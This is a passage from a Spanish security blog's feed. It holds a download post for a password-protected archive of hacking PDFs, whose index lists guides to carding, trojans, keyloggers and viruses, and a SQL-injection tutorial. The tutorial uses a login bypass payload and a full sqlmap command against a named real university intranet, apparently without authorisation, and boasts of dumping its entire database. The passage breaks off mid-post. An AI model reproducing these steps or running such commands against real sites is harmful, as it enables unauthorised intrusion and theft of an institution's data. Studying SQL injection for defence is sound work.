.zip\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl archivo es bastante pesado (619.0 MB) y contiene muchos PDFs, esto me llevó a considerar descargar uno por uno cada archivo por separado según sus gustos y necesidades, por lo que he terminado por crear la \u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EBiblioteca Blackploit\u003C\/b\u003E\u003C\/a\u003E, que no es más que un repositorio donde voy a ir colgando todos los archivos PDFs que sean de interés.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s1600\/biblioteca+blackploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s640\/biblioteca+blackploit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos archivos están ordenados según fecha de subida, así los PDFs que vaya agregando quedarán al principio de la lista. Si tienen algun PDF para aportar o saben de uno que falte, porfavor me lo hacen saber al \u003Ca href=\"http:\/\/www.blackploit.com\/2009\/08\/contacto.html\" target=\"_blank\"\u003Email de contacto\u003C\/a\u003E o pueden enviarme el enlace rellenando el \u003Ca href=\"http:\/\/www.blackploit.com\/p\/colaborar.html\" target=\"_blank\"\u003Eformulario de colaboraciones\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSin más que decir los dejo con el enlace de descarga del \u003Cb\u003Earchivo *.zip\u003C\/b\u003E con los PDFs, su \u003Cb\u003Econtraseña\u003C\/b\u003E, un listado con los textos que contiene y al final el enlace a \u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!9ddGUKCZ!Rb-ZL1Dl5nKnqAVyKhFBwG6p-j1LCJx5oltRXZybc-M\" target=\"_blank\"\u003EDocumentos_PenTest_(www.blackploit.com).rar (mega.nz)\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPeso:\u003C\/b\u003E 619.0 MB\u003Cbr \/\u003E\n\u003Cb\u003E\nContraseña del *.rar:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ewww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EÍndice de contenidos:\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cpre\u003E\u003Ccode\u003E+---Carding\n|       Carding.pdf\n|       \n+---Celulares\n|       Aplicaciones+Iphone+e+Ipad+para+Principiantes.pdf\n|       Manual Programacion Android [sgoliver.net] v2.0.pdf\n|       \n+---Cheat Sheets\n|       BGP.pdf\n|       Cisco IOS Versions.pdf\n|       Comandos-para-la-Configuracion-de-Routers-y-Switchs.pdf\n|       Common ports.pdf\n|       EIGRP.pdf\n|       First Hop Redundancy.pdf\n|       Frame Mode MPLS.pdf\n|       IEEE 802.11 WLAN.pdf\n|       IEEE 802.1X.pdf\n|       IOS IPv4 Access Lists.pdf\n|       IPsec.pdf\n|       IPv4 Multicast.pdf\n|       IPv4 Subnetting.pdf\n|       IPv6.pdf\n|       IS-IS.pdf\n|       linux.pdf\n|       Markdown.pdf\n|       MediaWiki.pdf\n|       NAT.pdf\n|       Nmap5 cheatsheet esp v1.pdf\n|       OSPF.pdf\n|       Physical terminations.pdf\n|       PPP.pdf\n|       QoS.pdf\n|       Reverse_Shell_OL_Cheat-Sheet-v.1.0.pdf\n|       RIP.pdf\n|       Scapy.pdf\n|       Spanning Tree.pdf\n|       subnetting.pdf\n|       Tcpdump.pdf\n|       VLANs.pdf\n|       VOIP Basics.pdf\n|       Wireshark Display Filters.pdf\n|       Wireshark-Display-Filters.pdf\n|       \n+---Desarrollo Web\n|       105.desarrollo-rest-con-rails.pdf\n|       Addison.Wesley.Ruby.on.Rails.Tutorial.2nd.Edition.Jul.2012-2.pdf\n|       CodeIgniter_Guia_Usuario_2.1.2.pdf\n|       Como-programar-para-Ruby-on-Rails.pdf\n|       Packt.Twitter.Bootstrap.Web.Development.How-To.2012.RETAIL.eBook-ELOHiM.pdf\n|       Paper PHP.pdf\n|       Taller Replicacion MySQL - STR Sistemas - Octubre 2012.pdf\n|       \n+---Exploits\n|       Creacion de Exploits 10 Uniendo DEP con ROP - El Cubo de Rubik [TM] por corelanc0d3r traducido por Ivinson_CLS.pdf\n|       Creacion de Exploits 11 Heap Spraying Desmitidficado por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 2 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3a SEH parte 3 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3b SEH  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 4 De Exploit a Metasploit por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5  Acelerar el Proceso con Plugins y modulos por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5.2 Exploits Evitando SEHOP por SYSDREAM IT Security Services traducido por Ivinson.pdf\n|       Creacion de Exploits 6 Cookies del Stack SafeSEH SEHOP HW DEP y ASLR  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 7 Unicode  De 0ž00410041 a la Calc  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 8 Caceria de Huevos Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 9 Introduccion al Shellcoding Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creaci¢n de Exploits 1 por corelanc0d3r traducido por Ivinson.pdf\n|       STACK OVERFLOW COMO SI ESTUVIERA EN PRIMERO.pdf\n|       \n+---GNU-Linux\n|       ADMINISTRACION DE UNIX.pdf\n|       Administracion GNU Final.pdf\n|       Backtrack 5 Manual Traducido.pdf\n|       Bash Pocket Reference.pdf\n|       Creacion de una distribucion personalizada.pdf\n|       Enrutamiento avanzado y control de tr\u0026nbsp;fico en Linux.pdf\n|       Expert Shell Scripting.pdf\n|       Grub a fondo.pdf\n|       Hungry Minds - Red Hat Linux 7.2 Bible Unlimited Ed.pdf\n|       Implementacion Servidores Linux JULIO 2009.pdf\n|       Linux Command Line and Shell Scripting Bible (2008).pdf\n|       Linux M\u0026nbsp;xima Seguridad.pdf\n|       Pro Bash Programming - Scripting the GNU-Linux.pdf\n|       Programacion_avanzada_en_shell.pdf\n|       Samurai-WTF Course Slides.pdf\n|       Ubuntu4WindowsUsers_0.pdf\n|       \n+---Hacking\n|       backdoor-via-injeccion-2.pdf\n|       backdooring con PHP.pdf\n|       BeEF Fake Browser Update Exploitation.pdf\n|       breaking80211-by-Aetsu.pdf\n|       Buffer_Overflow_Windows_por_Ikary.pdf\n|       Buscando Vulnerabilidades en Windows [Tenable Nessus].pdf\n|       Clustering.pdf\n|       Compilacion e interpretacion de Exploits (PHP, Perl, Phyton,C \u0026amp; C++).pdf\n|       Crackear WPA-WPA2-PSK BY ANTRAX.pdf\n|       Cracking Wifi al completo.pdf\n|       Cross Site Painting.pdf\n|       FileInclusion.pdf\n|       fingerprinting-linux-unix-privesccheck-120709174848-phpapp02.pdf\n|       hackingwireless-windows.pdf\n|       Hashcat Manual de Usuario.pdf\n|       INTRODUCCION AL HACKING v2.0 (2001).pdf\n|       IP Hijacking.pdf\n|       JPGFileInclusion.pdf\n|       Jugando con cryptcat I.pdf\n|       Jugando con Cryptcat II.pdf\n|       La_Biblia_del_Footprinting.pdf\n|       LFI With PHPInfo Assistance.pdf\n|       Los Viejos que todavia se ven By Zero Bits.pdf\n|       Manual de Hacking Basico por taskkill#.pdf\n|       Manual_Brutus_AET2.pdf\n|       man_in_the_middle_07.pdf\n|       Offensive Security-7561-pwb.pdf\n|       phishing.pdf\n|       PHP_LFI_rfc1867_temporary_files.pdf\n|       Remote Code Execution.pdf\n|       remotefileincluision.pdf\n|       Reverse_DNS.pdf\n|       Sabuesos.pdf\n|       shell_linux.pdf\n|       Sniffing.pdf\n|       tcpdump-Tutorial.pdf\n|       The.Rootkit.Arsenal.pdf\n|       tuto-sslstrip.pdf\n|       WEP_WPA-WPA2_Cracking.pdf\n|       Wireless Network Security [Spanish].pdf\n|       XSS-a-fondo-por-trew.pdf\n|       xssjavascript.pdf\n|       XSS_a_fondo.pdf\n|       XSS_Street_Fight-Ryan_Barnett-BlackhatDC-2011.pdf\n|       \n+---Historia\n|       El-arte-de-la-intrusion.pdf\n|       El-Sendero-Del-Hacker.pdf\n|       Un forense llevado a juicio.pdf\n|       Un viaje en la historia del hacking.pdf\n|       Una-Al-Dia-v2.0.pdf\n|       \n+---Malware\n|       Como hacer un troyano en Visual Basic 6.pdf\n|       Creacion de un keylogger en Vb60.pdf\n|       Creacion de un troyano en Vb60.pdf\n|       Creacion de Worms VB by Hendrix.pdf\n|       Reversing and Malware Analysis Training Articles.pdf\n|       \n+---Metasploit\n|       CursoMetasploit[ES].pdf\n|       Generando script malicioso con Metasploit Framework.pdf\n|       Instalacion metasploit Post Exploitation Using MeterpreterApple TV.pdf\n|       Manual de Metasploit Unleashed de offensive-security offcial.pdf\n|       Metasploit Framework - Introduccion - Offensive Security.pdf\n|       Metasploit The Penetration Testers Guide.pdf\n|       Metasploit Toolkit for Penetration Testing Exploit Development and Vulnerability Research.pdf\n|       Metasploit Unleashed (Espa¤ol).pdf\n|       Metasploit Unleashed.pdf\n|       Metasploit.Penetration.Testing.Cookbook.pdf\n|       Metasploit_The_Penetration_Testers_Guide.pdf\n|       offensive-security-labs.pdf\n|       Post Exploitation Using Meterpreter.pdf\n|       TallerMetasploit2012.pdf\n|       Windows [Meterpreter]less Post Exploitation.pdf\n|       \n+---Otros\n|       cocon_paper.pdf\n|       defcon-17-joseph_mccray-adv_sql_injection.pdf\n|       D¡a Internacional de Seguridad de la Informaci¢n.pdf\n|       empirical-webfwks.pdf\n|       Las 1000 \u0026amp; 1 forma de crackear un software.pdf\n|       Owning Bad Guys {\u0026amp; Mafia} with JavaScript Botnets.pdf\n|       Protocol-Level Evasion of Web Application Firewalls (Ivan Ristic, Qualys, Black Hat USA 2012) SLIDES.pdf\n|       Seguridad en los sistemas inform\u0026nbsp;ticos.pdf\n|       shellcode05b_JeimyCano.pdf\n|       ssrf-onsec-zn12-121120080849-phpapp02.pdf\n|       Troyano_policia.pdf\n|       \n+---Pentest\n|       Analisis-forense-de-sistemas-informaticos.pdf\n|       cert_inf_seguridad_information_gathering.pdf\n|       cert_inf_software_exploitation.pdf\n|       Detecting System Intrusions.pdf\n|       GUIA DE PRUEBAS OWASP.pdf\n|       Hacking Etico - Carlos Tori.pdf\n|       Herramienta-de-Apoyo-para-el-analisis-forense-de-computadoras.pdf\n|       Introduccion-a-la-informatica-forense-en-Windows.pdf\n|       Manual de Recuperacion de Datos de Discos Duros.pdf\n|       OWASP Top 10 - 2010 FINAL.pdf\n|       Penetration Testing.pdf\n|       Professional Penetration Testing_ Creating and Operating a Formal Hacking Lab.pdf\n|       SOFTWARE EXPLOITATION.pdf\n|       Taller Practico de Auditoria y Pentest.pdf\n|       The Basics of Hacking and Penetration Testing.pdf\n|       The.Ethical.Hackers.Handbook.pdf\n|       Universidad Hacker.pdf\n|       wp-recent-advances-web-app-security.pdf\n|       \n+---Python\n|       Introduccion a la Programaci¢n con Python - Andr‚s Marzal e Isabel Gracia.pdf\n|       python for hackers.pdf\n|       Python para todos.pdf\n|       Tutorial Python - Guido van Rossum.pdf\n|       Violent Python.pdf\n|       \n+---Revistas\n|       Dhackers_revista_01.pdf\n|       Ezine_LeVeL-23.com.pdf\n|       Hacking Exposed - Computer Forensics.pdf\n|       Hacking Exposed - Web Applications 3.pdf\n|       Hacking Exposed - Web Applications.pdf\n|       HITB-Ezine-Issue-007.pdf\n|       mhm005.pdf\n|       mhm006.pdf\n|       mhm01.pdf\n|       mhm02.pdf\n|       mhm03.pdf\n|       mhm04.pdf\n|       mhm07.pdf\n|       pentest-magazine-116828617-AA.pdf\n|       World-Intrusion-.pdf\n|       \n+---Seguridad\n|       Anonymous - El Manual Super-Secreto - 0.2.0 - ES.pdf\n|       Anonymous Security Handbook.pdf\n|       An¢nimos en la Red. Primera parte (aLeZX).pdf\n|       An¢nimos en la Red. Segunda parte (aLeZX).pdf\n|       Guia_sobre_el_uso_de_las_cookies1.pdf\n|       Manual.de.desobediencia.a.la.Ley.Sinde.por.Hacktivistas.pdf\n|       Ultimate Guide for Anonymous and Secure Internet Usage.pdf\n|       \n+---SQLi\n|       -SQL Injection- Modes of Attack, Defence, and Why It Matters.pdf\n|       An introduction to MySQL injection.pdf\n|       BlackHat Europe 09 - Advanced SQL injection whitepaper.pdf\n|       Blind MySQL Injection - T‚cnicas de inyecci¢n a ciegas en MySQL.pdf\n|       Blind MySQL Injection.pdf\n|       Blind SQL Injection.pdf\n|       blind-sqli-regexp-attack.pdf\n|       BlindSQLInjection-Practico.pdf\n|       Busqueda Binaria Aplicada a las Blind SQL.pdf\n|       Deep Blind SQL Injection.pdf\n|       Hack_x_Crack_SQLinjection.pdf\n|       Hunting Flaws in SQL Server.pdf\n|       My-SQL.pdf\n|       MySQL Injection - T‚cnicas de inyecci¢n en MySQL.pdf\n|       MySQL Injection Ultimate Tutorial- By BaKo.pdf\n|       MySqlBfTool - Sacando Provecho a Inyecciones Ciegas de Sql.pdf\n|       Optimizaci¢n de SQL Union Injection en MYSQL.pdf\n|       SFX-SQLi-Paper-es.pdf\n|       SQL Injection Attacks and Defense.pdf\n|       SQL Injection Introducci¢n al m‚todo del error.pdf\n|       SQL Injection Pocket Reference.pdf\n|       SQL Injection Tutorial.pdf\n|       SQL Injection White Paper.pdf\n|       SQL Smuggling.pdf\n|       SQLi Bypasseando el firewall y pasando el examen by arthusu.pdf\n|       SQL_Inyection.pdf\n|       Tecnicas de SQL Injection Un Repaso.pdf\n|       Time-Based Blind SQL Injection using Heavy Queries.pdf\n|       T‚cnicas de inyecci¢n en MySQL.pdf\n|       \n\\---Windows\n        Batch File Programming.pdf\n        Batch.pdf\n        Curso_Batch_Pro(pass jetli).pdf\n        Cuso Batch para novatos By HolyKnight.pdf\n        manual batch.pdf\n        Microsoft_Press_eBook_Programming_Windows_8_Apps_with_HTML_CSS_and_JavaScript_PDF.pdf\n        tutorial_para_crear_virus_en_batch.pdf\n        tutrorial batch-de hackxcrak.pdf\n        Windows Sysinternals Administrators Reference.pdf\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2670336523736454453"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/07\/recopilacion-de-pdfs-sobre-seguridad.html","title":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s72-c\/biblioteca_blackploit.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5761209687816946315"},"published":{"$t":"2013-03-25T00:20:00.003-03:00"},"updated":{"$t":"2013-03-26T23:13:09.400-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLMap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQLi utilizando método POST con SQLMap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/259lw8z.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"http:\/\/i48.tinypic.com\/259lw8z.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEn esta entrada breve y simple, se detallaran los pasos que realizaremos cuando necesitemos explotar una vulnerabilidad de Sql Injection, que mayormente se encuentran en algunos servidores basados en SQL Server y Oracle. Estas vulnerabilidades son típicas en los LOGIN'S Administrativos, ya que como debemos de saber, \u0026nbsp;que cuando ingresamos el usuario y password estos datos se envían a través del método POST, por lo tanto puede existir la posibilidad de que al ingresar datos falsos o algunos bypasses, esta nos pueda mostrar algún error que nos permita identificar la vulnerabilidad, por tanto se puede explotar automatizadamente utilizando SQLMAP ejecutando comandos para enviar la petición en POST y no en GET como se \"acostumbra\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi no me explique bien, pues al buen entendedor pocas palabras!!! entonces sin mas rodeos, vamos a la acción!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nTenemos un LOGIN en ASP, en la cual no tenemos los datos correctos ni nada por el estilo, ya que no hemos encontrado ningún tipo de vulnerabilidad en el servidor que nos brinde estos datos, por tanto como somos curiosos e inteligentes empezamos a probar datos falsos y algunos bypasses como el famosillo ' or '1'='1 como se muestra en la imagen siguiente:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/alq0aw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"http:\/\/i45.tinypic.com\/alq0aw.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EDespués de haber colocado este bypass, tenemos la posibilidad de que el servidor nos muestre algún tipo de vulnerabilidad o el error que nos permita identificar si es vulnerable a SQL Injection, tanto así que si el servidor se encuentra bajo ASP esta nos puede mostrar el error \"\u003C\/span\u003E\u003Cspan style=\"color: lime; text-align: justify;\"\u003EMicrosoft OLE DB Provider for ODBC Drivers error '80040e14'\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\", si esto llega a suceder, corremos la suerte de poder explotar esta vulnerabilidad. En este caso después de haber colocado dicho bypass, el servidor nos devuelve el siguiente error:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/e8wbog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/e8wbog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl visualizar esta vulnerabilidad, somos consciente que se puede explotar manualmente o automatizadamente, para así obtener los datos que nos permita logearnos de una manera correcta al servidor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora, para seguir probando si el LOGIN tiene algún otro tipo de vulnerabilidad, regresamos al form y dejamos en blanco el usuario y clave y le cliqueamos en Conectar, la cual el servidor nos muestra lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/4jke2r.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"http:\/\/i45.tinypic.com\/4jke2r.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Algo raro cierto? ¿Por que? ... Este LOGIN nos demuestra que las peticiones no están validadas, quiere decir que si colocamos algún bypass, esta nos muestra una vulnerabilidad, como también si dejamos los form en blanco y cliqueamos en conectar, esta nos permite saltarnos del login.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBien, después de haber llegado a unas pequeñas conclusiones sobre que el servidor tiene una vulnerabilidad en el login y que las peticiones no están validadas, procederemos a utilizar el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;para así ver las cabeceras del login al momento que cliqueemos en Conectar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este caso después de haber colocado el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;a la escucha de lo que pasa por el servidor mientras cliqueamos en Conectar dejando todo el blanco, esta nos devuelve lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/28uo37b.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"492\" src=\"http:\/\/i47.tinypic.com\/28uo37b.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHemos obtenido 3 datos muy importantes! las cuales son:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.uap.edu.pe\/intranet\/logon2.asp\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003EPOST \/intranet\/logon2.asp HTTP\/1.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Eusuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ELa primera es posiblemente la URL Vulnerable, la segunda nos indica que la variable es POST y el ultimo, los parámetros que posiblemente son vulnerables.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntonces procederemos a explotar la vulnerabilidad automatizadamente que se encuentra en el LOGIN, utilizando SQLMAP y ejecutando el siguiente comando basándonos en los datos obtenidos por el Live HTTP Headers.\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u \"http:\/\/www.uap.edu.pe\/intranet\/logon2.asp\" --data=\"usuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\" -p \"usuario\" --level=5 --risk=5 --dbs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/dtzi8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"http:\/\/i49.tinypic.com\/dtzi8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de que la herramienta termine de auditar el servidor, esta detectara que el parámetro POST \"usuario\" es vulnerable, tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA partir de allí, ya sabemos que dicho LOGIN es realmente vulnerable y lo hemos explotado con total satisfacción obteniendo así toda la base de datos del servidor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora si! con 